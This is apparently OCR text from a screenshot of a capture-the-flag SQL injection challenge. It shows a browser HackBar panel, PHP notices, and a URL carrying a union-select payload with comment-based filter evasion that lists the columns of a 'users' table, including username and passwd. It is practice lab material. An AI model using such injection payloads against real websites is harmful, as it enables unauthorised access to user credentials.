 no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in
/var/www/html/view.php on
line 53
Notice: Trying to get property of
non-object in
/var/www/html/view.php on
line 56
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
http://5a3a43fb-37fe-46aa-93f7-818419eacb52.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where
table_name='users'